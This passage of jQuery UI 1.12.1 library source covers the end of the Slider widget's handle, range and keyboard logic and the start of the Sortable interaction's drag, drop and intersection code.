   existingHandles = existingHandles.slice( 0, handleCount );
  }

  for ( i = existingHandles.length; i < handleCount; i++ ) {
   handles.push( handle );
  }

  this.handles = existingHandles.add( $( handles.join( "" ) ).appendTo( this.element ) );

  this._addClass( this.handles, "ui-slider-handle", "ui-state-default" );

  this.handle = this.handles.eq( 0 );

  this.handles.each( function( i ) {
   $( this )
    .data( "ui-slider-handle-index", i )
    .attr( "tabIndex", 0 );
  } );
 },

 _createRange: function() {
  var options = this.options;

  if ( options.range ) {
   if ( options.range === true ) {
    if ( !options.values ) {
     options.values = [ this._valueMin(), this._valueMin() ];
    } else if ( options.values.length && options.values.length !== 2 ) {
     options.values = [ options.values[ 0 ], options.values[ 0 ] ];
    } else if ( $.isArray( options.values ) ) {
     options.values = options.values.slice( 0 );
    }
   }

   if ( !this.range || !this.range.length ) {
    this.range = $( "<div>" )
     .appendTo( this.element );

    this._addClass( this.range, "ui-slider-range" );
   } else {
    this._removeClass( this.range, "ui-slider-range-min ui-slider-range-max" );

    // Handle range switching from true to min/max
    this.range.css( {
     "left": "",
     "bottom": ""
    } );
   }
   if ( options.range === "min" || options.range === "max" ) {
    this._addClass( this.range, "ui-slider-range-" + options.range );
   }
  } else {
   if ( this.range ) {
    this.range.remove();
   }
   this.range = null;
  }
 },

 _setupEvents: function() {
  this._off( this.handles );
  this._on( this.handles, this._handleEvents );
  this._hoverable( this.handles );
  this._focusable( this.handles );
 },

 _destroy: function() {
  this.handles.remove();
  if ( this.range ) {
   this.range.remove();
  }

  this._mouseDestroy();
 },

 _mouseCapture: function( event ) {
  var position, normValue, distance, closestHandle, index, allowed, offset, mouseOverHandle,
   that = this,
   o = this.options;

  if ( o.disabled ) {
   return false;
  }

  this.elementSize = {
   width: this.element.outerWidth(),
   height: this.element.outerHeight()
  };
  this.elementOffset = this.element.offset();

  position = { x: event.pageX, y: event.pageY };
  normValue = this._normValueFromMouse( position );
  distance = this._valueMax() - this._valueMin() + 1;
  this.handles.each( function( i ) {
   var thisDistance = Math.abs( normValue - that.values( i ) );
   if ( ( distance > thisDistance ) ||
    ( distance === thisDistance &&
     ( i === that._lastChangedValue || that.values( i ) === o.min ) ) ) {
    distance = thisDistance;
    closestHandle = $( this );
    index = i;
   }
  } );

  allowed = this._start( event, index );
  if ( allowed === false ) {
   return false;
  }
  this._mouseSliding = true;

  this._handleIndex = index;

  this._addClass( closestHandle, null, "ui-state-active" );
  closestHandle.trigger( "focus" );

  offset = closestHandle.offset();
  mouseOverHandle = !$( event.target ).parents().addBack().is( ".ui-slider-handle" );
  this._clickOffset = mouseOverHandle ? { left: 0, top: 0 } : {
   left: event.pageX - offset.left - ( closestHandle.width() / 2 ),
   top: event.pageY - offset.top -
    ( closestHandle.height() / 2 ) -
    ( parseInt( closestHandle.css( "borderTopWidth" ), 10 ) || 0 ) -
    ( parseInt( closestHandle.css( "borderBottomWidth" ), 10 ) || 0 ) +
    ( parseInt( closestHandle.css( "marginTop" ), 10 ) || 0 )
  };

  if ( !this.handles.hasClass( "ui-state-hover" ) ) {
   this._slide( event, index, normValue );
  }
  this._animateOff = true;
  return true;
 },

 _mouseStart: function() {
  return true;
 },

 _mouseDrag: function( event ) {
  var position = { x: event.pageX, y: event.pageY },
   normValue = this._normValueFromMouse( position );

  this._slide( event, this._handleIndex, normValue );

  return false;
 },

 _mouseStop: function( event ) {
  this._removeClass( this.handles, null, "ui-state-active" );
  this._mouseSliding = false;

  this._stop( event, this._handleIndex );
  this._change( event, this._handleIndex );

  this._handleIndex = null;
  this._clickOffset = null;
  this._animateOff = false;

  return false;
 },

 _detectOrientation: function() {
  this.orientation = ( this.options.orientation === "vertical" ) ? "vertical" : "horizontal";
 },

 _normValueFromMouse: function( position ) {
  var pixelTotal,
   pixelMouse,
   percentMouse,
   valueTotal,
   valueMouse;

  if ( this.orientation === "horizontal" ) {
   pixelTotal = this.elementSize.width;
   pixelMouse = position.x - this.elementOffset.left -
    ( this._clickOffset ? this._clickOffset.left : 0 );
  } else {
   pixelTotal = this.elementSize.height;
   pixelMouse = position.y - this.elementOffset.top -
    ( this._clickOffset ? this._clickOffset.top : 0 );
  }

  percentMouse = ( pixelMouse / pixelTotal );
  if ( percentMouse > 1 ) {
   percentMouse = 1;
  }
  if ( percentMouse < 0 ) {
   percentMouse = 0;
  }
  if ( this.orientation === "vertical" ) {
   percentMouse = 1 - percentMouse;
  }

  valueTotal = this._valueMax() - this._valueMin();
  valueMouse = this._valueMin() + percentMouse * valueTotal;

  return this._trimAlignValue( valueMouse );
 },

 _uiHash: function( index, value, values ) {
  var uiHash = {
   handle: this.handles[ index ],
   handleIndex: index,
   value: value !== undefined ? value : this.value()
  };

  if ( this._hasMultipleValues() ) {
   uiHash.value = value !== undefined ? value : this.values( index );
   uiHash.values = values || this.values();
  }

  return uiHash;
 },

 _hasMultipleValues: function() {
  return this.options.values && this.options.values.length;
 },

 _start: function( event, index ) {
  return this._trigger( "start", event, this._uiHash( index ) );
 },

 _slide: function( event, index, newVal ) {
  var allowed, otherVal,
   currentValue = this.value(),
   newValues = this.values();

  if ( this._hasMultipleValues() ) {
   otherVal = this.values( index ? 0 : 1 );
   currentValue = this.values( index );

   if ( this.options.values.length === 2 && this.options.range === true ) {
    newVal =  index === 0 ? Math.min( otherVal, newVal ) : Math.max( otherVal, newVal );
   }

   newValues[ index ] = newVal;
  }

  if ( newVal === currentValue ) {
   return;
  }

  allowed = this._trigger( "slide", event, this._uiHash( index, newVal, newValues ) );

  // A slide can be canceled by returning false from the slide callback
  if ( allowed === false ) {
   return;
  }

  if ( this._hasMultipleValues() ) {
   this.values( index, newVal );
  } else {
   this.value( newVal );
  }
 },

 _stop: function( event, index ) {
  this._trigger( "stop", event, this._uiHash( index ) );
 },

 _change: function( event, index ) {
  if ( !this._keySliding && !this._mouseSliding ) {

   //store the last changed value index for reference when handles overlap
   this._lastChangedValue = index;
   this._trigger( "change", event, this._uiHash( index ) );
  }
 },

 value: function( newValue ) {
  if ( arguments.length ) {
   this.options.value = this._trimAlignValue( newValue );
   this._refreshValue();
   this._change( null, 0 );
   return;
  }

  return this._value();
 },

 values: function( index, newValue ) {
  var vals,
   newValues,
   i;

  if ( arguments.length > 1 ) {
   this.options.values[ index ] = this._trimAlignValue( newValue );
   this._refreshValue();
   this._change( null, index );
   return;
  }

  if ( arguments.length ) {
   if ( $.isArray( arguments[ 0 ] ) ) {
    vals = this.options.values;
    newValues = arguments[ 0 ];
    for ( i = 0; i < vals.length; i += 1 ) {
     vals[ i ] = this._trimAlignValue( newValues[ i ] );
     this._change( null, i );
    }
    this._refreshValue();
   } else {
    if ( this._hasMultipleValues() ) {
     return this._values( index );
    } else {
     return this.value();
    }
   }
  } else {
   return this._values();
  }
 },

 _setOption: function( key, value ) {
  var i,
   valsLength = 0;

  if ( key === "range" && this.options.range === true ) {
   if ( value === "min" ) {
    this.options.value = this._values( 0 );
    this.options.values = null;
   } else if ( value === "max" ) {
    this.options.value = this._values( this.options.values.length - 1 );
    this.options.values = null;
   }
  }

  if ( $.isArray( this.options.values ) ) {
   valsLength = this.options.values.length;
  }

  this._super( key, value );

  switch ( key ) {
   case "orientation":
    this._detectOrientation();
    this._removeClass( "ui-slider-horizontal ui-slider-vertical" )
     ._addClass( "ui-slider-" + this.orientation );
    this._refreshValue();
    if ( this.options.range ) {
     this._refreshRange( value );
    }

    // Reset positioning from previous orientation
    this.handles.css( value === "horizontal" ? "bottom" : "left", "" );
    break;
   case "value":
    this._animateOff = true;
    this._refreshValue();
    this._change( null, 0 );
    this._animateOff = false;
    break;
   case "values":
    this._animateOff = true;
    this._refreshValue();

    // Start from the last handle to prevent unreachable handles (#9046)
    for ( i = valsLength - 1; i >= 0; i-- ) {
     this._change( null, i );
    }
    this._animateOff = false;
    break;
   case "step":
   case "min":
   case "max":
    this._animateOff = true;
    this._calculateNewMax();
    this._refreshValue();
    this._animateOff = false;
    break;
   case "range":
    this._animateOff = true;
    this._refresh();
    this._animateOff = false;
    break;
  }
 },

 _setOptionDisabled: function( value ) {
  this._super( value );

  this._toggleClass( null, "ui-state-disabled", !!value );
 },

 //internal value getter
 // _value() returns value trimmed by min and max, aligned by step
 _value: function() {
  var val = this.options.value;
  val = this._trimAlignValue( val );

  return val;
 },

 //internal values getter
 // _values() returns array of values trimmed by min and max, aligned by step
 // _values( index ) returns single value trimmed by min and max, aligned by step
 _values: function( index ) {
  var val,
   vals,
   i;

  if ( arguments.length ) {
   val = this.options.values[ index ];
   val = this._trimAlignValue( val );

   return val;
  } else if ( this._hasMultipleValues() ) {

   // .slice() creates a copy of the array
   // this copy gets trimmed by min and max and then returned
   vals = this.options.values.slice();
   for ( i = 0; i < vals.length; i += 1 ) {
    vals[ i ] = this._trimAlignValue( vals[ i ] );
   }

   return vals;
  } else {
   return [];
  }
 },

 // Returns the step-aligned value that val is closest to, between (inclusive) min and max
 _trimAlignValue: function( val ) {
  if ( val <= this._valueMin() ) {
   return this._valueMin();
  }
  if ( val >= this._valueMax() ) {
   return this._valueMax();
  }
  var step = ( this.options.step > 0 ) ? this.options.step : 1,
   valModStep = ( val - this._valueMin() ) % step,
   alignValue = val - valModStep;

  if ( Math.abs( valModStep ) * 2 >= step ) {
   alignValue += ( valModStep > 0 ) ? step : ( -step );
  }

  // Since JavaScript has problems with large floats, round
  // the final value to 5 digits after the decimal point (see #4124)
  return parseFloat( alignValue.toFixed( 5 ) );
 },

 _calculateNewMax: function() {
  var max = this.options.max,
   min = this._valueMin(),
   step = this.options.step,
   aboveMin = Math.round( ( max - min ) / step ) * step;
  max = aboveMin + min;
  if ( max > this.options.max ) {

   //If max is not divisible by step, rounding off may increase its value
   max -= step;
  }
  this.max = parseFloat( max.toFixed( this._precision() ) );
 },

 _precision: function() {
  var precision = this._precisionOf( this.options.step );
  if ( this.options.min !== null ) {
   precision = Math.max( precision, this._precisionOf( this.options.min ) );
  }
  return precision;
 },

 _precisionOf: function( num ) {
  var str = num.toString(),
   decimal = str.indexOf( "." );
  return decimal === -1 ? 0 : str.length - decimal - 1;
 },

 _valueMin: function() {
  return this.options.min;
 },

 _valueMax: function() {
  return this.max;
 },

 _refreshRange: function( orientation ) {
  if ( orientation === "vertical" ) {
   this.range.css( { "width": "", "left": "" } );
  }
  if ( orientation === "horizontal" ) {
   this.range.css( { "height": "", "bottom": "" } );
  }
 },

 _refreshValue: function() {
  var lastValPercent, valPercent, value, valueMin, valueMax,
   oRange = this.options.range,
   o = this.options,
   that = this,
   animate = ( !this._animateOff ) ? o.animate : false,
   _set = {};

  if ( this._hasMultipleValues() ) {
   this.handles.each( function( i ) {
    valPercent = ( that.values( i ) - that._valueMin() ) / ( that._valueMax() -
     that._valueMin() ) * 100;
    _set[ that.orientation === "horizontal" ? "left" : "bottom" ] = valPercent + "%";
    $( this ).stop( 1, 1 )[ animate ? "animate" : "css" ]( _set, o.animate );
    if ( that.options.range === true ) {
     if ( that.orientation === "horizontal" ) {
      if ( i === 0 ) {
       that.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {
        left: valPercent + "%"
       }, o.animate );
      }
      if ( i === 1 ) {
       that.range[ animate ? "animate" : "css" ]( {
        width: ( valPercent - lastValPercent ) + "%"
       }, {
        queue: false,
        duration: o.animate
       } );
      }
     } else {
      if ( i === 0 ) {
       that.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {
        bottom: ( valPercent ) + "%"
       }, o.animate );
      }
      if ( i === 1 ) {
       that.range[ animate ? "animate" : "css" ]( {
        height: ( valPercent - lastValPercent ) + "%"
       }, {
        queue: false,
        duration: o.animate
       } );
      }
     }
    }
    lastValPercent = valPercent;
   } );
  } else {
   value = this.value();
   valueMin = this._valueMin();
   valueMax = this._valueMax();
   valPercent = ( valueMax !== valueMin ) ?
     ( value - valueMin ) / ( valueMax - valueMin ) * 100 :
     0;
   _set[ this.orientation === "horizontal" ? "left" : "bottom" ] = valPercent + "%";
   this.handle.stop( 1, 1 )[ animate ? "animate" : "css" ]( _set, o.animate );

   if ( oRange === "min" && this.orientation === "horizontal" ) {
    this.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {
     width: valPercent + "%"
    }, o.animate );
   }
   if ( oRange === "max" && this.orientation === "horizontal" ) {
    this.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {
     width: ( 100 - valPercent ) + "%"
    }, o.animate );
   }
   if ( oRange === "min" && this.orientation === "vertical" ) {
    this.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {
     height: valPercent + "%"
    }, o.animate );
   }
   if ( oRange === "max" && this.orientation === "vertical" ) {
    this.range.stop( 1, 1 )[ animate ? "animate" : "css" ]( {
     height: ( 100 - valPercent ) + "%"
    }, o.animate );
   }
  }
 },

 _handleEvents: {
  keydown: function( event ) {
   var allowed, curVal, newVal, step,
    index = $( event.target ).data( "ui-slider-handle-index" );

   switch ( event.keyCode ) {
    case $.ui.keyCode.HOME:
    case $.ui.keyCode.END:
    case $.ui.keyCode.PAGE_UP:
    case $.ui.keyCode.PAGE_DOWN:
    case $.ui.keyCode.UP:
    case $.ui.keyCode.RIGHT:
    case $.ui.keyCode.DOWN:
    case $.ui.keyCode.LEFT:
     event.preventDefault();
     if ( !this._keySliding ) {
      this._keySliding = true;
      this._addClass( $( event.target ), null, "ui-state-active" );
      allowed = this._start( event, index );
      if ( allowed === false ) {
       return;
      }
     }
     break;
   }

   step = this.options.step;
   if ( this._hasMultipleValues() ) {
    curVal = newVal = this.values( index );
   } else {
    curVal = newVal = this.value();
   }

   switch ( event.keyCode ) {
    case $.ui.keyCode.HOME:
     newVal = this._valueMin();
     break;
    case $.ui.keyCode.END:
     newVal = this._valueMax();
     break;
    case $.ui.keyCode.PAGE_UP:
     newVal = this._trimAlignValue(
      curVal + ( ( this._valueMax() - this._valueMin() ) / this.numPages )
     );
     break;
    case $.ui.keyCode.PAGE_DOWN:
     newVal = this._trimAlignValue(
      curVal - ( ( this._valueMax() - this._valueMin() ) / this.numPages ) );
     break;
    case $.ui.keyCode.UP:
    case $.ui.keyCode.RIGHT:
     if ( curVal === this._valueMax() ) {
      return;
     }
     newVal = this._trimAlignValue( curVal + step );
     break;
    case $.ui.keyCode.DOWN:
    case $.ui.keyCode.LEFT:
     if ( curVal === this._valueMin() ) {
      return;
     }
     newVal = this._trimAlignValue( curVal - step );
     break;
   }

   this._slide( event, index, newVal );
  },
  keyup: function( event ) {
   var index = $( event.target ).data( "ui-slider-handle-index" );

   if ( this._keySliding ) {
    this._keySliding = false;
    this._stop( event, index );
    this._change( event, index );
    this._removeClass( $( event.target ), null, "ui-state-active" );
   }
  }
 }
} );


/*!
 * jQuery UI Sortable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Sortable
//>>group: Interactions
//>>description: Enables items in a list to be sorted using the mouse.
//>>docs: http://api.jqueryui.com/sortable/
//>>demos: http://jqueryui.com/sortable/
//>>css.structure: ../../themes/base/sortable.css



var widgetsSortable = $.widget( "ui.sortable", $.ui.mouse, {
 version: "1.12.1",
 widgetEventPrefix: "sort",
 ready: false,
 options: {
  appendTo: "parent",
  axis: false,
  connectWith: false,
  containment: false,
  cursor: "auto",
  cursorAt: false,
  dropOnEmpty: true,
  forcePlaceholderSize: false,
  forceHelperSize: false,
  grid: false,
  handle: false,
  helper: "original",
  items: "> *",
  opacity: false,
  placeholder: false,
  revert: false,
  scroll: true,
  scrollSensitivity: 20,
  scrollSpeed: 20,
  scope: "default",
  tolerance: "intersect",
  zIndex: 1000,

  // Callbacks
  activate: null,
  beforeStop: null,
  change: null,
  deactivate: null,
  out: null,
  over: null,
  receive: null,
  remove: null,
  sort: null,
  start: null,
  stop: null,
  update: null
 },

 _isOverAxis: function( x, reference, size ) {
  return ( x >= reference ) && ( x < ( reference + size ) );
 },

 _isFloating: function( item ) {
  return ( /left|right/ ).test( item.css( "float" ) ) ||
   ( /inline|table-cell/ ).test( item.css( "display" ) );
 },

 _create: function() {
  this.containerCache = {};
  this._addClass( "ui-sortable" );

  //Get the items
  this.refresh();

  //Let's determine the parent's offset
  this.offset = this.element.offset();

  //Initialize mouse events for interaction
  this._mouseInit();

  this._setHandleClassName();

  //We're ready to go
  this.ready = true;

 },

 _setOption: function( key, value ) {
  this._super( key, value );

  if ( key === "handle" ) {
   this._setHandleClassName();
  }
 },

 _setHandleClassName: function() {
  var that = this;
  this._removeClass( this.element.find( ".ui-sortable-handle" ), "ui-sortable-handle" );
  $.each( this.items, function() {
   that._addClass(
    this.instance.options.handle ?
     this.item.find( this.instance.options.handle ) :
     this.item,
    "ui-sortable-handle"
   );
  } );
 },

 _destroy: function() {
  this._mouseDestroy();

  for ( var i = this.items.length - 1; i >= 0; i-- ) {
   this.items[ i ].item.removeData( this.widgetName + "-item" );
  }

  return this;
 },

 _mouseCapture: function( event, overrideHandle ) {
  var currentItem = null,
   validHandle = false,
   that = this;

  if ( this.reverting ) {
   return false;
  }

  if ( this.options.disabled || this.options.type === "static" ) {
   return false;
  }

  //We have to refresh the items data once first
  this._refreshItems( event );

  //Find out if the clicked node (or one of its parents) is a actual item in this.items
  $( event.target ).parents().each( function() {
   if ( $.data( this, that.widgetName + "-item" ) === that ) {
    currentItem = $( this );
    return false;
   }
  } );
  if ( $.data( event.target, that.widgetName + "-item" ) === that ) {
   currentItem = $( event.target );
  }

  if ( !currentItem ) {
   return false;
  }
  if ( this.options.handle && !overrideHandle ) {
   $( this.options.handle, currentItem ).find( "*" ).addBack().each( function() {
    if ( this === event.target ) {
     validHandle = true;
    }
   } );
   if ( !validHandle ) {
    return false;
   }
  }

  this.currentItem = currentItem;
  this._removeCurrentsFromItems();
  return true;

 },

 _mouseStart: function( event, overrideHandle, noActivation ) {

  var i, body,
   o = this.options;

  this.currentContainer = this;

  //We only need to call refreshPositions, because the refreshItems call has been moved to
  // mouseCapture
  this.refreshPositions();

  //Create and append the visible helper
  this.helper = this._createHelper( event );

  //Cache the helper size
  this._cacheHelperProportions();

  /*
   * - Position generation -
   * This block generates everything position related - it's the core of draggables.
   */

  //Cache the margins of the original element
  this._cacheMargins();

  //Get the next scrolling parent
  this.scrollParent = this.helper.scrollParent();

  //The element's absolute position on the page minus margins
  this.offset = this.currentItem.offset();
  this.offset = {
   top: this.offset.top - this.margins.top,
   left: this.offset.left - this.margins.left
  };

  $.extend( this.offset, {
   click: { //Where the click happened, relative to the element
    left: event.pageX - this.offset.left,
    top: event.pageY - this.offset.top
   },
   parent: this._getParentOffset(),

   // This is a relative to absolute position minus the actual position calculation -
   // only used for relative positioned helper
   relative: this._getRelativeOffset()
  } );

  // Only after we got the offset, we can change the helper's position to absolute
  // TODO: Still need to figure out a way to make relative sorting possible
  this.helper.css( "position", "absolute" );
  this.cssPosition = this.helper.css( "position" );

  //Generate the original position
  this.originalPosition = this._generatePosition( event );
  this.originalPageX = event.pageX;
  this.originalPageY = event.pageY;

  //Adjust the mouse offset relative to the helper if "cursorAt" is supplied
  ( o.cursorAt && this._adjustOffsetFromHelper( o.cursorAt ) );

  //Cache the former DOM position
  this.domPosition = {
   prev: this.currentItem.prev()[ 0 ],
   parent: this.currentItem.parent()[ 0 ]
  };

  // If the helper is not the original, hide the original so it's not playing any role during
  // the drag, won't cause anything bad this way
  if ( this.helper[ 0 ] !== this.currentItem[ 0 ] ) {
   this.currentItem.hide();
  }

  //Create the placeholder
  this._createPlaceholder();

  //Set a containment if given in the options
  if ( o.containment ) {
   this._setContainment();
  }

  if ( o.cursor && o.cursor !== "auto" ) { // cursor option
   body = this.document.find( "body" );

   // Support: IE
   this.storedCursor = body.css( "cursor" );
   body.css( "cursor", o.cursor );

   this.storedStylesheet =
    $( "<style>*{ cursor: " + o.cursor + " !important; }</style>" ).appendTo( body );
  }

  if ( o.opacity ) { // opacity option
   if ( this.helper.css( "opacity" ) ) {
    this._storedOpacity = this.helper.css( "opacity" );
   }
   this.helper.css( "opacity", o.opacity );
  }

  if ( o.zIndex ) { // zIndex option
   if ( this.helper.css( "zIndex" ) ) {
    this._storedZIndex = this.helper.css( "zIndex" );
   }
   this.helper.css( "zIndex", o.zIndex );
  }

  //Prepare scrolling
  if ( this.scrollParent[ 0 ] !== this.document[ 0 ] &&
    this.scrollParent[ 0 ].tagName !== "HTML" ) {
   this.overflowOffset = this.scrollParent.offset();
  }

  //Call callbacks
  this._trigger( "start", event, this._uiHash() );

  //Recache the helper size
  if ( !this._preserveHelperProportions ) {
   this._cacheHelperProportions();
  }

  //Post "activate" events to possible containers
  if ( !noActivation ) {
   for ( i = this.containers.length - 1; i >= 0; i-- ) {
    this.containers[ i ]._trigger( "activate", event, this._uiHash( this ) );
   }
  }

  //Prepare possible droppables
  if ( $.ui.ddmanager ) {
   $.ui.ddmanager.current = this;
  }

  if ( $.ui.ddmanager && !o.dropBehaviour ) {
   $.ui.ddmanager.prepareOffsets( this, event );
  }

  this.dragging = true;

  this._addClass( this.helper, "ui-sortable-helper" );

  // Execute the drag once - this causes the helper not to be visiblebefore getting its
  // correct position
  this._mouseDrag( event );
  return true;

 },

 _mouseDrag: function( event ) {
  var i, item, itemElement, intersection,
   o = this.options,
   scrolled = false;

  //Compute the helpers position
  this.position = this._generatePosition( event );
  this.positionAbs = this._convertPositionTo( "absolute" );

  if ( !this.lastPositionAbs ) {
   this.lastPositionAbs = this.positionAbs;
  }

  //Do scrolling
  if ( this.options.scroll ) {
   if ( this.scrollParent[ 0 ] !== this.document[ 0 ] &&
     this.scrollParent[ 0 ].tagName !== "HTML" ) {

    if ( ( this.overflowOffset.top + this.scrollParent[ 0 ].offsetHeight ) -
      event.pageY < o.scrollSensitivity ) {
     this.scrollParent[ 0 ].scrollTop =
      scrolled = this.scrollParent[ 0 ].scrollTop + o.scrollSpeed;
    } else if ( event.pageY - this.overflowOffset.top < o.scrollSensitivity ) {
     this.scrollParent[ 0 ].scrollTop =
      scrolled = this.scrollParent[ 0 ].scrollTop - o.scrollSpeed;
    }

    if ( ( this.overflowOffset.left + this.scrollParent[ 0 ].offsetWidth ) -
      event.pageX < o.scrollSensitivity ) {
     this.scrollParent[ 0 ].scrollLeft = scrolled =
      this.scrollParent[ 0 ].scrollLeft + o.scrollSpeed;
    } else if ( event.pageX - this.overflowOffset.left < o.scrollSensitivity ) {
     this.scrollParent[ 0 ].scrollLeft = scrolled =
      this.scrollParent[ 0 ].scrollLeft - o.scrollSpeed;
    }

   } else {

    if ( event.pageY - this.document.scrollTop() < o.scrollSensitivity ) {
     scrolled = this.document.scrollTop( this.document.scrollTop() - o.scrollSpeed );
    } else if ( this.window.height() - ( event.pageY - this.document.scrollTop() ) <
      o.scrollSensitivity ) {
     scrolled = this.document.scrollTop( this.document.scrollTop() + o.scrollSpeed );
    }

    if ( event.pageX - this.document.scrollLeft() < o.scrollSensitivity ) {
     scrolled = this.document.scrollLeft(
      this.document.scrollLeft() - o.scrollSpeed
     );
    } else if ( this.window.width() - ( event.pageX - this.document.scrollLeft() ) <
      o.scrollSensitivity ) {
     scrolled = this.document.scrollLeft(
      this.document.scrollLeft() + o.scrollSpeed
     );
    }

   }

   if ( scrolled !== false && $.ui.ddmanager && !o.dropBehaviour ) {
    $.ui.ddmanager.prepareOffsets( this, event );
   }
  }

  //Regenerate the absolute position used for position checks
  this.positionAbs = this._convertPositionTo( "absolute" );

  //Set the helper position
  if ( !this.options.axis || this.options.axis !== "y" ) {
   this.helper[ 0 ].style.left = this.position.left + "px";
  }
  if ( !this.options.axis || this.options.axis !== "x" ) {
   this.helper[ 0 ].style.top = this.position.top + "px";
  }

  //Rearrange
  for ( i = this.items.length - 1; i >= 0; i-- ) {

   //Cache variables and intersection, continue if no intersection
   item = this.items[ i ];
   itemElement = item.item[ 0 ];
   intersection = this._intersectsWithPointer( item );
   if ( !intersection ) {
    continue;
   }

   // Only put the placeholder inside the current Container, skip all
   // items from other containers. This works because when moving
   // an item from one container to another the
   // currentContainer is switched before the placeholder is moved.
   //
   // Without this, moving items in "sub-sortables" can cause
   // the placeholder to jitter between the outer and inner container.
   if ( item.instance !== this.currentContainer ) {
    continue;
   }

   // Cannot intersect with itself
   // no useless actions that have been done before
   // no action if the item moved is the parent of the item checked
   if ( itemElement !== this.currentItem[ 0 ] &&
    this.placeholder[ intersection === 1 ? "next" : "prev" ]()[ 0 ] !== itemElement &&
    !$.contains( this.placeholder[ 0 ], itemElement ) &&
    ( this.options.type === "semi-dynamic" ?
     !$.contains( this.element[ 0 ], itemElement ) :
     true
    )
   ) {

    this.direction = intersection === 1 ? "down" : "up";

    if ( this.options.tolerance === "pointer" || this._intersectsWithSides( item ) ) {
     this._rearrange( event, item );
    } else {
     break;
    }

    this._trigger( "change", event, this._uiHash() );
    break;
   }
  }

  //Post events to containers
  this._contactContainers( event );

  //Interconnect with droppables
  if ( $.ui.ddmanager ) {
   $.ui.ddmanager.drag( this, event );
  }

  //Call callbacks
  this._trigger( "sort", event, this._uiHash() );

  this.lastPositionAbs = this.positionAbs;
  return false;

 },

 _mouseStop: function( event, noPropagation ) {

  if ( !event ) {
   return;
  }

  //If we are using droppables, inform the manager about the drop
  if ( $.ui.ddmanager && !this.options.dropBehaviour ) {
   $.ui.ddmanager.drop( this, event );
  }

  if ( this.options.revert ) {
   var that = this,
    cur = this.placeholder.offset(),
    axis = this.options.axis,
    animation = {};

   if ( !axis || axis === "x" ) {
    animation.left = cur.left - this.offset.parent.left - this.margins.left +
     ( this.offsetParent[ 0 ] === this.document[ 0 ].body ?
      0 :
      this.offsetParent[ 0 ].scrollLeft
     );
   }
   if ( !axis || axis === "y" ) {
    animation.top = cur.top - this.offset.parent.top - this.margins.top +
     ( this.offsetParent[ 0 ] === this.document[ 0 ].body ?
      0 :
      this.offsetParent[ 0 ].scrollTop
     );
   }
   this.reverting = true;
   $( this.helper ).animate(
    animation,
    parseInt( this.options.revert, 10 ) || 500,
    function() {
     that._clear( event );
    }
   );
  } else {
   this._clear( event, noPropagation );
  }

  return false;

 },

 cancel: function() {

  if ( this.dragging ) {

   this._mouseUp( new $.Event( "mouseup", { target: null } ) );

   if ( this.options.helper === "original" ) {
    this.currentItem.css( this._storedCSS );
    this._removeClass( this.currentItem, "ui-sortable-helper" );
   } else {
    this.currentItem.show();
   }

   //Post deactivating events to containers
   for ( var i = this.containers.length - 1; i >= 0; i-- ) {
    this.containers[ i ]._trigger( "deactivate", null, this._uiHash( this ) );
    if ( this.containers[ i ].containerCache.over ) {
     this.containers[ i ]._trigger( "out", null, this._uiHash( this ) );
     this.containers[ i ].containerCache.over = 0;
    }
   }

  }

  if ( this.placeholder ) {

   //$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately,
   // it unbinds ALL events from the original node!
   if ( this.placeholder[ 0 ].parentNode ) {
    this.placeholder[ 0 ].parentNode.removeChild( this.placeholder[ 0 ] );
   }
   if ( this.options.helper !== "original" && this.helper &&
     this.helper[ 0 ].parentNode ) {
    this.helper.remove();
   }

   $.extend( this, {
    helper: null,
    dragging: false,
    reverting: false,
    _noFinalSort: null
   } );

   if ( this.domPosition.prev ) {
    $( this.domPosition.prev ).after( this.currentItem );
   } else {
    $( this.domPosition.parent ).prepend( this.currentItem );
   }
  }

  return this;

 },

 serialize: function( o ) {

  var items = this._getItemsAsjQuery( o && o.connected ),
   str = [];
  o = o || {};

  $( items ).each( function() {
   var res = ( $( o.item || this ).attr( o.attribute || "id" ) || "" )
    .match( o.expression || ( /(.+)[\-=_](.+)/ ) );
   if ( res ) {
    str.push(
     ( o.key || res[ 1 ] + "[]" ) +
     "=" + ( o.key && o.expression ? res[ 1 ] : res[ 2 ] ) );
   }
  } );

  if ( !str.length && o.key ) {
   str.push( o.key + "=" );
  }

  return str.join( "&" );

 },

 toArray: function( o ) {

  var items = this._getItemsAsjQuery( o && o.connected ),
   ret = [];

  o = o || {};

  items.each( function() {
   ret.push( $( o.item || this ).attr( o.attribute || "id" ) || "" );
  } );
  return ret;

 },

 /* Be careful with the following core functions */
 _intersectsWith: function( item ) {

  var x1 = this.positionAbs.left,
   x2 = x1 + this.helperProportions.width,
   y1 = this.positionAbs.top,
   y2 = y1 + this.helperProportions.height,
   l = item.left,
   r = l + item.width,
   t = item.top,
   b = t + item.height,
   dyClick = this.offset.click.top,
   dxClick = this.offset.click.left,
   isOverElementHeight = ( this.options.axis === "x" ) || ( ( y1 + dyClick ) > t &&
    ( y1 + dyClick ) < b ),
   isOverElementWidth = ( this.options.axis === "y" ) || ( ( x1 + dxClick ) > l &&
    ( x1 + dxClick ) < r ),
   isOverElement = isOverElementHeight && isOverElementWidth;

  if ( this.options.tolerance === "pointer" ||
   this.options.forcePointerForContainers ||
   ( this.options.tolerance !== "pointer" &&
    this.helperProportions[ this.floating ? "width" : "height" ] >
    item[ this.floating ? "width" : "height" ] )
  ) {
   return isOverElement;
  } else {

   return ( l < x1 + ( this.helperProportions.width / 2 ) && // Right Half
    x2 - ( this.helperProportions.width / 2 ) < r && // Left Half
    t < y1 + ( this.helperProportions.height / 2 ) && // Bottom Half
    y2 - ( this.helperProportions.height / 2 ) < b ); // Top Half

  }
 },

 _intersectsWithPointer: function( item ) {
  var verticalDirection, horizontalDirection,
   isOverElementHeight = ( this.options.axis === "x" ) ||
    this._isOverAxis(
     this.positionAbs.top + this.offset.click.top, item.top, item.height ),
   isOverElementWidth = ( this.options.axis === "y" ) ||
    this._isOverAxis(
     this.positionAbs.left + this.offset.click.left, item.left, item.width ),
   isOverElement = isOverElementHeight && isOverElementWidth;

  if ( !isOverElement ) {
   return false;
  }

  verticalDirection = this._getDragVerticalDirection();
  horizontalDirection = this._getDragHorizontalDirection();

  return this.floating ?
